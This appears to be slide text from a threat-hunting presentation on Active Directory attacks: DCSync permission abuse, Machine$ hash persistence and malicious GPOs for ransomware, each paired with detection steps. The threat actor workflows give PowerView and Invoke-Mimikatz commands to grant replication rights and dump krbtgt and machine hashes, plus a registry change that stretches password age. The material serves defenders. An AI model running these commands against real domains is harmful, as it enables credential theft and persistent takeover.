

# DS Replication permissions Misuse

Threat Actor Workflow

**PS >** . .\PowerView.ps1 **PS >** Add-ObjectAcl -TargetDistinguishedName "dc=ThreatHunting,dc=dev" -PrincipalSamAccountName <username> -Rights DCSync -Verbose

#### 1. Configure DC Replication permission for standard user

#### 2. Retrieve the NT password hash of ANY user later

**PS >** Import-module .\Invoke-mimikatz **PS >** Invoke-Mimikatz -Command '"lsadump::dcsync /user:domain\krbtgt"'

**Threat Actor**





## Hunting for DS Replication configuration

### **Detection**



**PS>** (Get-Acl "ad:\dc=threathunting,dc=dev").Access | where-object {\$\_.ObjectType -eq "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" -or \$\_.objectType -eq "1131 f6ad-9c07-11d1-f79f-00c04fc2dcd2"} | Select-Object IdentityReference, objectType

#### 1. Hunt for users with DS Replication permission

**1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes) 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All)**

#### DS Replication Rights-GUID

Directory Service Access Event ID 4662 generated when DS Replication permission is added for a user

### **Hunting**





# 3. Persistence using Machine\$ hash



# Hunt Hypothesis

Threat actor (TA) stole **Machine\$ account password hash** and are accessing the target assets at will with privileged access.

**MITRE ATT&CK Technique** – T1003







## Machine\$ Account

- Security principal used to identify every computer object in Active **Directory**
- Used to create TGS for Machine SPNs
- Maintains Machine\$ account password history
- Password changes every 30 days (default)
- Password change is not enforced
- Password change is initiated by net logon process on Machine based on policy



Machine\$ password policy





## Machine\$ Account Misuse

 $\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet$ 

 $\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet\hspace{0.4mm}\bullet$ 

 $\bullet\bullet\bullet$ 

### Threat Actor Workflow

**PS >** Import-module .\Invoke-mimikatz **PS >** Invoke-Mimikatz -Command '"lsadump::dcsync /user:domain\<machine\$>"'

#### 1. Steal the Machine\$ password hash

#### 3. Use the Machine\$ hash

**PS >** Import-module .\Invoke-mimikatz **PS >** Invoke-Mimikatz -Command XXXXXX

**PS >** Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\netlogon\Para meters -Name MaximumPasswordAge -Val ue **365**

#### 2. Change the registry settings



**Threat Actor**







## Hunting for Machine\$ Account Misuse

### Hunting

**WS PS>** Get-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\netlogon\Parameters | select Disablepasswordchang e, MaximumPasswordAge

### Detection



#### 1. Hunt for suspicious values in registry (Default 30)

2. Review for Un-approved changes







# 4. Malicious Group Policy Objects



# Hunt Hypothesis

Threat actor (TA) uses **Group Policy Objects**  to exert control over target active directory objects by creating malicious GPOs.



**MITRE ATT&CK Technique** – T1484.001





# Group Policy Object (GPOs)

- Policies to centralize manage & control Computer & User configuration
- Created and stored in domain controller at \Windows\SYSVOL\domain\Policies
- **Users with membership to Group Policy** Creator Owners group or delegated rights over Group policy container object can create GPOs
- GPOs can be used to execute scripts domain wide







## Misusing GPO to deploy Ransomware

TA Ransomware deployment technique





